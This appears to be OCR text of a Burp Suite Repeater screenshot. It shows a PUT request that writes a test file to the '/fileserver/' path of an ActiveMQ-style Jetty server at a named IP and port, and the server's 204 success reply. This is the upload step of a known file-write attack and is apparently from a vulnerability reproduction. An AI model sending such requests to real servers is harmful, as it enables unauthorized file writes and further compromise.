 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://112.25.35.64:8161 ?
Request
Raw Params Headers Hex
PUT /fileserver/1.txt HTTP/1.1
Host: 112.25.35.64:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 9
Ascotbe
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(7.6.9.v20130131)
? < + > Type a search term 0 matches
Done 78 bytes | 58 millis